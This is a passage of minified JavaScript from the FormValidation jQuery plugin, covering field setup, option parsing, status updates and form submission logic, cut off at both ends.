b.val().length >= e }, _init: function () { var b = this, c = this._namespace, d = { addOns: {}, autoFocus: this.$form.attr("data-" + c + "-autofocus"), button: { selector: this.$form.attr("data-" + c + "-button-selector") || this.$form.attr("data-" + c + "-submitbuttons"), disabled: this.$form.attr("data-" + c + "-button-disabled") }, control: { valid: this.$form.attr("data-" + c + "-control-valid"), invalid: this.$form.attr("data-" + c + "-control-invalid") }, err: { clazz: this.$form.attr("data-" + c + "-err-clazz"), container: this.$form.attr("data-" + c + "-err-container") || this.$form.attr("data-" + c + "-container"), parent: this.$form.attr("data-" + c + "-err-parent") }, events: { formInit: this.$form.attr("data-" + c + "-events-form-init"), formError: this.$form.attr("data-" + c + "-events-form-error"), formSuccess: this.$form.attr("data-" + c + "-events-form-success"), fieldAdded: this.$form.attr("data-" + c + "-events-field-added"), fieldRemoved: this.$form.attr("data-" + c + "-events-field-removed"), fieldInit: this.$form.attr("data-" + c + "-events-field-init"), fieldError: this.$form.attr("data-" + c + "-events-field-error"), fieldSuccess: this.$form.attr("data-" + c + "-events-field-success"), fieldStatus: this.$form.attr("data-" + c + "-events-field-status"), localeChanged: this.$form.attr("data-" + c + "-events-locale-changed"), validatorError: this.$form.attr("data-" + c + "-events-validator-error"), validatorSuccess: this.$form.attr("data-" + c + "-events-validator-success") }, excluded: this.$form.attr("data-" + c + "-excluded"), icon: { valid: this.$form.attr("data-" + c + "-icon-valid") || this.$form.attr("data-" + c + "-feedbackicons-valid"), invalid: this.$form.attr("data-" + c + "-icon-invalid") || this.$form.attr("data-" + c + "-feedbackicons-invalid"), validating: this.$form.attr("data-" + c + "-icon-validating") || this.$form.attr("data-" + c + "-feedbackicons-validating"), feedback: this.$form.attr("data-" + c + "-icon-feedback") }, live: this.$form.attr("data-" + c + "-live"), locale: this.$form.attr("data-" + c + "-locale"), message: this.$form.attr("data-" + c + "-message"), onError: this.$form.attr("data-" + c + "-onerror"), onSuccess: this.$form.attr("data-" + c + "-onsuccess"), row: { selector: this.$form.attr("data-" + c + "-row-selector") || this.$form.attr("data-" + c + "-group"), valid: this.$form.attr("data-" + c + "-row-valid"), invalid: this.$form.attr("data-" + c + "-row-invalid"), feedback: this.$form.attr("data-" + c + "-row-feedback") }, threshold: this.$form.attr("data-" + c + "-threshold"), trigger: this.$form.attr("data-" + c + "-trigger"), verbose: this.$form.attr("data-" + c + "-verbose"), fields: {} }; this.$form.attr("novalidate", "novalidate").addClass(this.options.elementClass).on("submit." + c, function (a) { a.preventDefault(), b.validate() }).on("click." + c, this.options.button.selector, function () { b.$submitButton = a(this), b._submitIfValid = !0 }).find("[name], [data-" + c + "-field]").each(function () { var e = a(this), f = e.attr("name") || e.attr("data-" + c + "-field"), g = b._parseOptions(e); g && (e.attr("data-" + c + "-field", f), d.fields[f] = a.extend({}, g, d.fields[f])) }), this.options = a.extend(!0, this.options, d), "string" == typeof this.options.err.parent && (this.options.err.parent = new RegExp(this.options.err.parent)), this.options.container && (this.options.err.container = this.options.container, delete this.options.container), this.options.feedbackIcons && (this.options.icon = a.extend(!0, this.options.icon, this.options.feedbackIcons), delete this.options.feedbackIcons), this.options.group && (this.options.row.selector = this.options.group, delete this.options.group), this.options.submitButtons && (this.options.button.selector = this.options.submitButtons, delete this.options.submitButtons), FormValidation.I18n[this.options.locale] || (this.options.locale = a.fn.formValidation.DEFAULT_OPTIONS.locale), this.options = a.extend(!0, this.options, { addOns: this._parseAddOnOptions() }), this.$hiddenButton = a("<button/>").attr("type", "submit").prependTo(this.$form).addClass("fv-hidden-submit").css({ display: "none", width: 0, height: 0 }), this.$form.on("click." + this._namespace, '[type="submit"]', function (c) { if (!c.isDefaultPrevented()) { var d = a(c.target), e = d.is('[type="submit"]') ? d.eq(0) : d.parent('[type="submit"]').eq(0); !b.options.button.selector || e.is(b.options.button.selector) || e.is(b.$hiddenButton) || b.$form.off("submit." + b._namespace).submit() } }); for (var e in this.options.fields) this._initField(e); for (var f in this.options.addOns) "function" == typeof FormValidation.AddOn[f].init && FormValidation.AddOn[f].init(this, this.options.addOns[f]); this.$form.trigger(a.Event(this.options.events.formInit), { bv: this, fv: this, options: this.options }), this.options.onSuccess && this.$form.on(this.options.events.formSuccess, function (a) { FormValidation.Helper.call(b.options.onSuccess, [a]) }), this.options.onError && this.$form.on(this.options.events.formError, function (a) { FormValidation.Helper.call(b.options.onError, [a]) }) }, _initField: function (b) { var c = this._namespace, d = a([]); switch (typeof b) { case "object": d = b, b = b.attr("data-" + c + "-field"); break; case "string": d = this.getFieldElements(b), d.attr("data-" + c + "-field", b) } if (0 !== d.length && null !== this.options.fields[b] && null !== this.options.fields[b].validators) { var e; for (e in this.options.fields[b].validators) FormValidation.Validator[e] || delete this.options.fields[b].validators[e]; null === this.options.fields[b].enabled && (this.options.fields[b].enabled = !0); for (var f = this, g = d.length, h = d.attr("type"), i = 1 === g || "radio" === h || "checkbox" === h, j = this._getFieldTrigger(d.eq(0)), k = a.map(j, function (a) { return a + ".update." + c }).join(" "), l = 0; g > l; l++) { var m = d.eq(l), n = this.options.fields[b].row || this.options.row.selector, o = m.closest(n), p = "function" == typeof (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container) ? (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container).call(this, m, this) : this.options.fields[b].container || this.options.fields[b].err || this.options.err.container, q = p && "tooltip" !== p && "popover" !== p ? a(p) : this._getMessageContainer(m, n); p && "tooltip" !== p && "popover" !== p && q.addClass(this.options.err.clazz), q.find("." + this.options.err.clazz.split(" ").join(".") + "[data-" + c + "-validator][data-" + c + '-for="' + b + '"]').remove(), o.find("i[data-" + c + '-icon-for="' + b + '"]').remove(), m.off(k).on(k, function () { f.updateStatus(a(this), f.STATUS_NOT_VALIDATED) }), m.data(c + ".messages", q); for (e in this.options.fields[b].validators) m.data(c + ".result." + e, this.STATUS_NOT_VALIDATED), i && l !== g - 1 || a("<small/>").css("display", "none").addClass(this.options.err.clazz).attr("data-" + c + "-validator", e).attr("data-" + c + "-for", b).attr("data-" + c + "-result", this.STATUS_NOT_VALIDATED).html(this._getMessage(b, e)).appendTo(q), "function" == typeof FormValidation.Validator[e].init && FormValidation.Validator[e].init(this, m, this.options.fields[b].validators[e]); if (this.options.fields[b].icon !== !1 && "false" !== this.options.fields[b].icon && this.options.icon && this.options.icon.valid && this.options.icon.invalid && this.options.icon.validating && (!i || l === g - 1)) { o.addClass(this.options.row.feedback); var r = a("<i/>").css("display", "none").addClass(this.options.icon.feedback).attr("data-" + c + "-icon-for", b).insertAfter(m); (i ? d : m).data(c + ".icon", r), ("tooltip" === p || "popover" === p) && ((i ? d : m).on(this.options.events.fieldError, function () { o.addClass("fv-has-tooltip") }).on(this.options.events.fieldSuccess, function () { o.removeClass("fv-has-tooltip") }), m.off("focus.container." + c).on("focus.container." + c, function () { f._showTooltip(m, p) }).off("blur.container." + c).on("blur.container." + c, function () { f._hideTooltip(m, p) })), "string" == typeof this.options.fields[b].icon && "true" !== this.options.fields[b].icon ? r.appendTo(a(this.options.fields[b].icon)) : this._fixIcon(m, r) } } d.on(this.options.events.fieldSuccess, function (a, b) { var c = f.getOptions(b.field, null, "onSuccess"); c && FormValidation.Helper.call(c, [a, b]) }).on(this.options.events.fieldError, function (a, b) { var c = f.getOptions(b.field, null, "onError"); c && FormValidation.Helper.call(c, [a, b]) }).on(this.options.events.fieldStatus, function (a, b) { var c = f.getOptions(b.field, null, "onStatus"); c && FormValidation.Helper.call(c, [a, b]) }).on(this.options.events.validatorError, function (a, b) { var c = f.getOptions(b.field, b.validator, "onError"); c && FormValidation.Helper.call(c, [a, b]) }).on(this.options.events.validatorSuccess, function (a, b) { var c = f.getOptions(b.field, b.validator, "onSuccess"); c && FormValidation.Helper.call(c, [a, b]) }), this.onLiveChange(d, "live", function () { f._exceedThreshold(a(this)) && f.validateField(a(this)) }), d.trigger(a.Event(this.options.events.fieldInit), { bv: this, fv: this, field: b, element: d }) } }, _isExcluded: function (b) { var c = this._namespace, d = b.attr("data-" + c + "-excluded"), e = b.attr("data-" + c + "-field") || b.attr("name"); switch (!0) { case !!e && this.options.fields && this.options.fields[e] && ("true" === this.options.fields[e].excluded || this.options.fields[e].excluded === !0): case "true" === d: case "" === d: return !0; case !!e && this.options.fields && this.options.fields[e] && ("false" === this.options.fields[e].excluded || this.options.fields[e].excluded === !1): case "false" === d: return !1; default: if (this.options.excluded) { "string" == typeof this.options.excluded && (this.options.excluded = a.map(this.options.excluded.split(","), function (b) { return a.trim(b) })); for (var f = this.options.excluded.length, g = 0; f > g; g++) if ("string" == typeof this.options.excluded[g] && b.is(this.options.excluded[g]) || "function" == typeof this.options.excluded[g] && this.options.excluded[g].call(this, b, this) === !0) return !0 } return !1 } }, _getFieldTrigger: function (a) { var b = this._namespace, c = a.data(b + ".trigger"); if (c) return c; var d = a.attr("type"), e = a.attr("data-" + b + "-field"), f = "radio" === d || "checkbox" === d || "file" === d || "SELECT" === a.get(0).tagName ? "change" : this._changeEvent; return c = ((this.options.fields[e] ? this.options.fields[e].trigger : null) || this.options.trigger || f).split(" "), a.data(b + ".trigger", c), c }, _getMessage: function (a, b) { if (!(this.options.fields[a] && FormValidation.Validator[b] && this.options.fields[a].validators && this.options.fields[a].validators[b])) return ""; switch (!0) { case !!this.options.fields[a].validators[b].message: return this.options.fields[a].validators[b].message; case !!this.options.fields[a].message: return this.options.fields[a].message; case !!FormValidation.I18n[this.options.locale][b]["default"]: return FormValidation.I18n[this.options.locale][b]["default"]; default: return this.options.message } }, _getMessageContainer: function (a, b) { if (!this.options.err.parent) throw new Error("The err.parent option is not defined"); var c = a.parent(); if (c.is(b)) return c; var d = c.attr("class"); return d && this.options.err.parent.test(d) ? c : this._getMessageContainer(c, b) }, _parseAddOnOptions: function () { var a = this._namespace, b = this.$form.attr("data-" + a + "-addons"), c = this.options.addOns || {}; if (b) { b = b.replace(/\s/g, "").split(","); for (var d = 0; d < b.length; d++) c[b[d]] || (c[b[d]] = {}) } var e, f, g, h; for (e in c) if (FormValidation.AddOn[e]) { if (f = FormValidation.AddOn[e].html5Attributes) for (g in f) h = this.$form.attr("data-" + a + "-addons-" + e.toLowerCase() + "-" + g.toLowerCase()), h && (c[e][f[g]] = h) } else delete c[e]; return c }, _parseOptions: function (b) { var c, d, e, f, g, h, i, j, k, l = this._namespace, m = b.attr("name") || b.attr("data-" + l + "-field"), n = {}; for (d in FormValidation.Validator) if (c = FormValidation.Validator[d], e = "data-" + l + "-" + d.toLowerCase(), f = b.attr(e) + "", k = "function" == typeof c.enableByHtml5 ? c.enableByHtml5(b) : null, k && "false" !== f || k !== !0 && ("" === f || "true" === f || e === f.toLowerCase())) { c.html5Attributes = a.extend({}, { message: "message", onerror: "onError", onsuccess: "onSuccess", transformer: "transformer" }, c.html5Attributes), n[d] = a.extend({}, k === !0 ? {} : k, n[d]); for (j in c.html5Attributes) g = c.html5Attributes[j], h = "data-" + l + "-" + d.toLowerCase() + "-" + j, i = b.attr(h), i && ("true" === i || h === i.toLowerCase() ? i = !0 : "false" === i && (i = !1), n[d][g] = i) } var o = { autoFocus: b.attr("data-" + l + "-autofocus"), err: b.attr("data-" + l + "-err-container") || b.attr("data-" + l + "-container"), excluded: b.attr("data-" + l + "-excluded"), icon: b.attr("data-" + l + "-icon") || b.attr("data-" + l + "-feedbackicons") || (this.options.fields && this.options.fields[m] ? this.options.fields[m].feedbackIcons : null), message: b.attr("data-" + l + "-message"), onError: b.attr("data-" + l + "-onerror"), onStatus: b.attr("data-" + l + "-onstatus"), onSuccess: b.attr("data-" + l + "-onsuccess"), row: b.attr("data-" + l + "-row") || b.attr("data-" + l + "-group") || (this.options.fields && this.options.fields[m] ? this.options.fields[m].group : null), selector: b.attr("data-" + l + "-selector"), threshold: b.attr("data-" + l + "-threshold"), transformer: b.attr("data-" + l + "-transformer"), trigger: b.attr("data-" + l + "-trigger"), verbose: b.attr("data-" + l + "-verbose"), validators: n }, p = a.isEmptyObject(o), q = a.isEmptyObject(n); return !q || !p && this.options.fields && this.options.fields[m] ? (o.validators = n, o) : null }, _submit: function () { var b = this.isValid(), c = b ? this.options.events.formSuccess : this.options.events.formError, d = a.Event(c); this.$form.trigger(d), this.$submitButton && (b ? this._onSuccess(d) : this._onError(d)) }, _onError: function (b) { if (!b.isDefaultPrevented()) { if ("submitted" === this.options.live) { this.options.live = "enabled"; var c = this; for (var d in this.options.fields) !function (b) { var d = c.getFieldElements(b); d.length && c.onLiveChange(d, "live", function () { c._exceedThreshold(a(this)) && c.validateField(a(this)) }) }(d) } for (var e = this._namespace, f = 0; f < this.$invalidFields.length; f++) { var g = this.$invalidFields.eq(f), h = this.isOptionEnabled(g.attr("data-" + e + "-field"), "autoFocus"); if (h) { g.focus(); break } } } }, _onFieldValidated: function (b, c) { var d = this._namespace, e = b.attr("data-" + d + "-field"), f = this.options.fields[e].validators, g = {}, h = 0, i = { bv: this, fv: this, field: e, element: b, validator: c, result: b.data(d + ".response." + c) }; if (c) switch (b.data(d + ".result." + c)) { case this.STATUS_INVALID: b.trigger(a.Event(this.options.events.validatorError), i); break; case this.STATUS_VALID: b.trigger(a.Event(this.options.events.validatorSuccess), i) } g[this.STATUS_NOT_VALIDATED] = 0, g[this.STATUS_VALIDATING] = 0, g[this.STATUS_INVALID] = 0, g[this.STATUS_VALID] = 0; for (var j in f) if (f[j].enabled !== !1) { h++; var k = b.data(d + ".result." + j); k && g[k]++ } g[this.STATUS_VALID] === h ? (this.$invalidFields = this.$invalidFields.not(b), b.trigger(a.Event(this.options.events.fieldSuccess), i)) : (0 === g[this.STATUS_NOT_VALIDATED] || !this.isOptionEnabled(e, "verbose")) && 0 === g[this.STATUS_VALIDATING] && g[this.STATUS_INVALID] > 0 && (this.$invalidFields = this.$invalidFields.add(b), b.trigger(a.Event(this.options.events.fieldError), i)) }, _onSuccess: function (a) { a.isDefaultPrevented() || this.disableSubmitButtons(!0).defaultSubmit() }, _fixIcon: function () { }, _createTooltip: function () { }, _destroyTooltip: function () { }, _hideTooltip: function () { }, _showTooltip: function () { }, defaultSubmit: function () { var b = this._namespace; this.$submitButton && a("<input/>").attr({ type: "hidden", name: this.$submitButton.attr("name") }).attr("data-" + b + "-submit-hidden", "").val(this.$submitButton.val()).appendTo(this.$form), this.$form.off("submit." + b).submit() }, disableSubmitButtons: function (a) { return a ? "disabled" !== this.options.live && this.$form.find(this.options.button.selector).attr("disabled", "disabled").addClass(this.options.button.disabled) : this.$form.find(this.options.button.selector).removeAttr("disabled").removeClass(this.options.button.disabled), this }, getFieldElements: function (b) { if (!this._cacheFields[b]) if (this.options.fields[b] && this.options.fields[b].selector) { var c = this.$form.find(this.options.fields[b].selector); this._cacheFields[b] = c.length ? c : a(this.options.fields[b].selector) } else this._cacheFields[b] = this.$form.find('[name="' + b + '"]'); return this._cacheFields[b] }, getFieldValue: function (a, b) { var c, d = this._namespace; if ("string" == typeof a) { if (c = this.getFieldElements(a), 0 === c.length) return null } else c = a, a = c.attr("data-" + d + "-field"); if (!a || !this.options.fields[a]) return c.val(); var e = (this.options.fields[a].validators && this.options.fields[a].validators[b] ? this.options.fields[a].validators[b].transformer : null) || this.options.fields[a].transformer; return e ? FormValidation.Helper.call(e, [c, b]) : c.val() }, getNamespace: function () { return this._namespace }, getOptions: function (a, b, c) { var d = this._namespace; if (!a) return c ? this.options[c] : this.options; if ("object" == typeof a && (a = a.attr("data-" + d + "-field")), !this.options.fields[a]) return null; var e = this.options.fields[a]; return b ? e.validators && e.validators[b] ? c ? e.validators[b][c] : e.validators[b] : null : c ? e[c] : e }, getStatus: function (a, b) { var c = this._namespace; switch (typeof a) { case "object": return a.data(c + ".result." + b); case "string": default: return this.getFieldElements(a).eq(0).data(c + ".result." + b) } }, isOptionEnabled: function (a, b) { return !this.options.fields[a] || "true" !== this.options.fields[a][b] && this.options.fields[a][b] !== !0 ? !this.options.fields[a] || "false" !== this.options.fields[a][b] && this.options.fields[a][b] !== !1 ? "true" === this.options[b] || this.options[b] === !0 : !1 : !0 }, isValid: function () { for (var a in this.options.fields) if (!this.isValidField(a)) return !1; return !0 }, isValidContainer: function (b) { var c = this, d = this._namespace, e = {}, f = "string" == typeof b ? a(b) : b; if (0 === f.length) return !0; f.find("[data-" + d + "-field]").each(function () { var b = a(this), f = b.attr("data-" + d + "-field"); c._isExcluded(b) || e[f] || (e[f] = b) }); for (var g in e) { var h = e[g], i = h.data(d + ".messages").find("." + this.options.err.clazz.split(" ").join(".") + "[data-" + d + "-validator][data-" + d + '-for="' + g + '"]'); if (i.filter("[data-" + d + '-result="' + this.STATUS_INVALID + '"]').length > 0) return !1; if (i.filter("[data-" + d + '-result="' + this.STATUS_NOT_VALIDATED + '"]').length > 0 || i.filter("[data-" + d + '-result="' + this.STATUS_VALIDATING + '"]').length > 0) return null } return !0 }, isValidField: function (b) { var c = this._namespace, d = a([]); switch (typeof b) { case "object": d = b, b = b.attr("data-" + c + "-field"); break; case "string": d = this.getFieldElements(b) } if (0 === d.length || !this.options.fields[b] || this.options.fields[b].enabled === !1) return !0; for (var e, f, g, h = d.attr("type"), i = "radio" === h || "checkbox" === h ? 1 : d.length, j = 0; i > j; j++) if (e = d.eq(j), !this._isExcluded(e)) for (f in this.options.fields[b].validators) if (this.options.fields[b].validators[f].enabled !== !1 && (g = e.data(c + ".result." + f), g !== this.STATUS_VALID)) return !1; return !0 }, offLiveChange: function (b, c) { if (null === b || 0 === b.length) return this; var d = this._namespace, e = this._getFieldTrigger(b.eq(0)), f = a.map(e, function (a) { return a + "." + c + "." + d }).join(" "); return b.off(f), this }, onLiveChange: function (b, c, d) { if (null === b || 0 === b.length) return this; var e = this._namespace, f = this._getFieldTrigger(b.eq(0)), g = a.map(f, function (a) { return a + "." + c + "." + e }).join(" "); switch (this.options.live) { case "submitted": break; case "disabled": b.off(g); break; case "enabled": default: b.off(g).on(g, function () { d.apply(this, arguments) }) } return this }, updateMessage: function (b, c, d) { var e = this, f = this._namespace, g = a([]); switch (typeof b) { case "object": g = b, b = b.attr("data-" + f + "-field"); break; case "string": g = this.getFieldElements(b) } g.each(function () { a(this).data(f + ".messages").find("." + e.options.err.clazz + "[data-" + f + '-validator="' + c + '"][data-' + f + '-for="' + b + '"]').html(d) }) }, updateStatus: function (b, c, d) { var e = this._namespace, f = a([]); switch (typeof b) { case "object": f = b, b = b.attr("data-" + e + "-field"); break; case "string": f = this.getFieldElements(b) } if (!b || !this.options.fields[b]) return this; c === this.STATUS_NOT_VALIDATED && (this._submitIfValid = !1); for (var g = this, h = f.attr("type"), i = this.options.fields[b].row || this.options.row.selector, j = "radio" === h || "checkbox" === h ? 1 : f.length, k = 0; j > k; k++) { var l = f.eq(k); if (!this._isExcluded(l)) { var m = l.closest(i), n = l.data(e + ".messages"), o = n.find("." + this.options.err.clazz.split(" ").join(".") + "[data-" + e + "-validator][data-" + e + '-for="' + b + '"]'), p = d ? o.filter("[data-" + e + '-validator="' + d + '"]') : o, q = l.data(e + ".icon"), r = "function" == typeof (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container) ? (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container).call(this, l, this) : this.options.fields[b].container || this.options.fields[b].err || this.options.err.container, s = null; if (d) l.data(e + ".result." + d, c); else for (var t in this.options.fields[b].validators) l.data(e + ".result." + t, c); switch (p.attr("data-" + e + "-result", c), c) { case this.STATUS_VALIDATING: s = null, this.disableSubmitButtons(!0), l.removeClass(this.options.control.valid).removeClass(this.options.control.invalid), m.removeClass(this.options.row.valid).removeClass(this.options.row.invalid), q && q.removeClass(this.options.icon.valid).removeClass(this.options.icon.invalid).addClass(this.options.icon.validating).show(); break; case this.STATUS_INVALID: s = !1, this.disableSubmitButtons(!0), l.removeClass(this.options.control.valid).addClass(this.options.control.invalid), m.removeClass(this.options.row.valid).addClass(this.options.row.invalid), q && q.removeClass(this.options.icon.valid).removeClass(this.options.icon.validating).addClass(this.options.icon.invalid).show(); break; case this.STATUS_VALID: if (s = 0 === o.filter("[data-" + e + '-result="' + this.STATUS_NOT_VALIDATED + '"]').length ? o.filter("[data-" + e + '-result="' + this.STATUS_VALID + '"]').length === o.length : null, l.removeClass(this.options.control.valid).removeClass(this.options.control.invalid), null !== s && (this.disableSubmitButtons(this.$submitButton ? !this.isValid() : !s), l.addClass(s ? this.options.control.valid : this.options.control.invalid), q)) { var u = o.filter('[data-bv-result="' + this.STATUS_VALIDATING + '"]').length > 0; q.removeClass(this.options.icon.invalid).removeClass(this.options.icon.validating).removeClass(this.options.icon.valid).addClass(s ? this.options.icon.valid : u ? this.options.icon.validating : this.options.icon.invalid).show() } var v = this.isValidContainer(m); null !== v && m.removeClass(this.options.row.valid).removeClass(this.options.row.invalid).addClass(v ? this.options.row.valid : this.options.row.invalid); break; case this.STATUS_NOT_VALIDATED: default: s = null, this.disableSubmitButtons(!1), l.removeClass(this.options.control.valid).removeClass(this.options.control.invalid), m.removeClass(this.options.row.valid).removeClass(this.options.row.invalid), q && q.removeClass(this.options.icon.valid).removeClass(this.options.icon.invalid).removeClass(this.options.icon.validating).hide() } !q || "tooltip" !== r && "popover" !== r ? c === this.STATUS_INVALID ? p.show() : p.hide() : s === !1 ? this._createTooltip(l, o.filter("[data-" + e + '-result="' + g.STATUS_INVALID + '"]').eq(0).html(), r) : this._destroyTooltip(l, r), l.trigger(a.Event(this.options.events.fieldStatus), { bv: this, fv: this, field: b, element: l, status: c }), this._onFieldValidated(l, d) } } return this }, validate: function () { if (!this.options.fields) return this; this.disableSubmitButtons(!0), this._submitIfValid = !1; for (var a in this.options.fields) this.validateField(a); return this._submit(), this._submitIfValid = !0, this }, validateField: function (b) { var c = this._namespace, d = a([]); switch (typeof b) { case "object": d = b, b = b.attr("data-" + c + "-field"); break; case "string": d = this.getFieldElements(b) } if (0 === d.length || !this.options.fields[b] || this.options.fields[b].enabled === !1) return this; for (var e, f, g = this, h = d.attr("type"), i = "radio" === h || "checkbox" === h ? 1 : d.length, j = "radio" === h || "checkbox" === h, k = this.options.fields[b].validators, l = this.isOptionEnabled(b, "verbose"), m = 0; i > m; m++) { var n = d.eq(m); if (!this._isExcluded(n)) { var o = !1; for (e in k) { if (n.data(c + ".dfs." + e) && n.data(c + ".dfs." + e).reject(), o) break; var p = n.data(c + ".result." + e); if (p !== this.STATUS_VALID && p !== this.STATUS_INVALID) if (k[e].enabled !== !1) { if (n.data(c + ".result." + e, this.STATUS_VALIDATING), f = FormValidation.Validator[e].validate(this, n, k[e]), "object" == typeof f && f.resolve) this.updateStatus(j ? b : n, this.STATUS_VALIDATING, e), n.data(c + ".dfs." + e, f), f.done(function (a, b, d) { a.removeData(c + ".dfs." + b).data(c + ".response." + b, d), d.message && g.updateMessage(a, b, d.message), g.updateStatus(j ? a.attr("data-" + c + "-field") : a, d.valid ? g.STATUS_VALID : g.STATUS_INVALID, b), d.valid && g._submitIfValid === !0 ? g._submit() : d.valid || l || (o = !0) }); else if ("object" == typeof f && void 0 !== f.valid) { if (n.data(c + ".response." + e, f), f.message && this.updateMessage(j ? b : n, e, f.message), this.updateStatus(j ? b : n, f.valid ? this.STATUS_VALID : this.STATUS_INVALID, e), !f.valid && !l) break } else if ("boolean" == typeof f && (n.data(c + ".response." + e, f), this.updateStatus(j ? b : n, f ? this.STATUS_VALID : this.STATUS_INVALID, e), !f && !l)) break } else this.updateStatus(j ? b : n, this.STATUS_VALID, e); else this._onFieldValidated(n, e) } } } return this }, addField: function (b, c) { var d = this._namespace, e = a([]); switch (typeof b) { case "object": e = b, b = b.attr("data-" + d + "-field") || b.attr("name"); break; case "string": delete this._cacheFields[b], e = this.getFieldElements(b) } e.attr("data-" + d + "-field", b); for (var f = e.attr("type"), g = "radio" === f || "checkbox" === f ? 1 : e.length, h = 0; g > h; h++) { var i = e.eq(h), j = this._parseOptions(i); j = null === j ? c : a.extend(!0, c, j), this.options.fields[b] = a.extend(!0, this.options.fields[b], j), this._cacheFields[b] = this._cacheFields[b] ? this._cacheFields[b].add(i) : i, this._initField("checkbox" === f || "radio" === f ? b : i) } return this.disableSubmitButtons(!1), this.$form.trigger(a.Event(this.options.events.fieldAdded), { field: b, element: e, options: this.options.fields[b] }), this }, destroy: function () { var a, b, c, d, e, f, g, h = this._namespace; for (b in this.options.fields) for (c = this.getFieldElements(b), a = 0; a < c.length; a++) { d = c.eq(a); for (e in this.options.fields[b].validators) d.data(h + ".dfs." + e) && d.data(h + ".dfs." + e).reject(), d.removeData(h + ".result." + e).removeData(h + ".response." + e).removeData(h + ".dfs." + e), "function" == typeof FormValidation.Validator[e].destroy && FormValidation.Validator[e].destroy(this, d, this.options.fields[b].validators[e]) } for (b in this.options.fields) for (c = this.getFieldElements(b), g = this.options.fields[b].row || this.options.row.selector, a = 0; a < c.length; a++) { d = c.eq(a), d.data(h + ".messages").find("." + this.options.err.clazz.split(" ").join(".") + "[data-" + h + "-validator][data-" + h + '-for="' + b + '"]').remove().end().end().removeData(h + ".messages").closest(g).removeClass(this.options.row.valid).removeClass(this.options.row.invalid).removeClass(this.options.row.feedback).end().off("." + h).removeAttr("data-" + h + "-field"); var i = "function" == typeof (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container) ? (this.options.fields[b].container || this.options.fields[b].err || this.options.err.container).call(this, d, this) : this.options.fields[b].container || this.options.fields[b].err || this.options.err.container; ("tooltip" === i || "popover" === i) && this._destroyTooltip(d, i), f = d.data(h + ".icon"), f && f.remove(), d.removeData(h + ".icon").removeData(h + ".trigger") } for (var j in this.options.addOns) "function" == typeof FormValidation.AddOn[j].destroy && FormValidation.AddOn[j].destroy(this, this.options.addOns[j]); this.disableSubmitButtons(!1), this.$hiddenButton.remove(), this.$form.removeClass(this.options.elementClass).off("." + h).removeData("bootstrapValidator").removeData("formValidation").find("[data-" + h + "-submit-hidden]").remove().end().find('[type="submit"]').off("click." + h) }, enableFieldValidators: function (a, b, c) { var d = this.options.fields[a].validators; if (c && d && d[c] && d[c].enabled !== b) this.options.fields[a].validators[c].enabled = b, this.updateStatus(a, this.STATUS_NOT_VALIDATED, c); else if (!c && this.options.fields[a].enabled !== b) { this.options.fields[a].enabled = b; for (var e in d) this.enableFieldValidators(a, b, e) } return this }, getDynamicOption: function (a, b) { var c = "string" == typeof a ? this.getFieldElements(a) : a, d = c.val(); if ("function" == typeof b) return FormValidation.Helper.call(b, [d, this, c]); if ("string" == typeof b) { var e = this.getFieldElements(b); return e.length ? e.val() : FormValidation.Helper.call(b, [d, this, c]) || b } return null }, getForm: function () { return this.$form }, getInvalidFields: function () { return this.$invalidFields }, getLocale: function () { return this.options.locale }, getMessages: function (b, c) { var d = this, e = this._namespace, f = [], g = a([]); switch (!0) { case b && "object" == typeof b: g = b; break; case b && "string" == typeof b: var h = this.getFieldElements(b); if (h.length > 0) { var i = h.attr("type"); g = "radio" === i || "checkbox" === i ? h.eq(0) : h } break; default: g = this.$invalidFields } var j = c ? "[data-" + e + '-validator="' + c + '"]' : ""; return g.each(function () { f = f.concat(a(this).data(e + ".messages").find("." + d.options.err.clazz + "[data-" + e + '-for="' + a(this).attr("data-" + e + "-field") + '"][data-' + e + '-result="' + d.STATUS_INVALID + '"]' + j).map(function () { var b = a(this).attr("data-" + e + "-validator"), c = a(this).attr("data-" + e + "-for"); return d.options.fields[c].validators[b].enabled === !1 ? "" : a(this).html() }).get()) }), f }, getSubmitButton: function () { return this.$submitButton }, removeField: function (b) { var c = this._namespace, d = a([]); switch (typeof b) { case "object": d = b, b = b.attr("data-" + c + "-field") || b.attr("name"), d.attr("data-" + c + "-field", b); break; case "string": d = this.getFieldElements(b) } if (0 === d.length) return this; for (var e = d.attr("type"), f = "radio" === e || "checkbox" === e ? 1 : d.length, g = 0; f > g; g++) { var h = d.eq(g); this.$invalidFields = this.$invalidFields.not(h), this._cacheFields[b] = this._cacheFields[b].not(h) } return this._cacheFields[b] && 0 !== this._cacheFields[b].length || delete this.options.fields[b], ("checkbox" === e || "radio" === e) && this._initField(b), this.disableSubmitButtons(!1), this.$form.trigger(a.Event(this.options.events.fieldRemoved), { field: b, element: d }), this }, resetField: function (b, c) { var d = this._namespace, e = a([]); switch (typeof b) { case "object": e = b, b = b.attr("data-" + d + "-field"); break; case "string": e = this.getFieldElements(b) } var f = e.length; if (this.options.fields[b]) for (var g = 0; f > g; g++) for (var h in this.options.fields[b].validators) e.eq(g).removeData(d + ".dfs." + h); if (this.updateStatus(b, this.STATUS_NOT_VALIDATED), c) { var i = e.attr("type"); "radio" === i || "checkbox" === i ? e.removeAttr("checked").removeAttr("selected") : e.val("") } return this }, resetForm: function (b) { for (var c in this.options.fields) this.resetField(c, b); return this.$invalidFields = a([]), this.$submitButton = null, this.disableSubmitButtons(!1), this }, revalidateField: function (a) { return this.updateStatus(a, this.STATUS_NOT_VALIDATED).validateField(a), this }, setLocale: function (b) { return this.options.locale = b, this.$form.trigger(a.Event(this.options.events.localeChanged), { locale: b, bv: this, fv: this }), this }, updateOption: function (a, b, c, d) { var e = this._namespace; return "object" == typeof a && (a = a.attr("data-" + e + "-field")), this.options.fields[a] && this.options.fields[a].validators[b] && (this.options.fields[a].validators[b][c] = d, this.updateStatus(a, this.STATUS_NOT_VALIDATED, b)), this }, validateContainer: function (b) { var c = this, d = this._namespace, e = {}, f = "string" == typeof b ? a(b) : b; if (0 === f.length) return this; f.find("[data-" + d + "-field]").each(function () { var b = a(this), f = b.attr("data-" + d + "-field"); c._isExcluded(b) || e[f] || (e[f] = b) }); for (var g in e) this.validateField(e[g]); return this } },
	a.fn.formValidation = function (b) {
		var c = arguments; return this.each(function () {
			var d = a(this), e = d.data("formValidation"), f = "object" == typeof b && b; if (!e) {
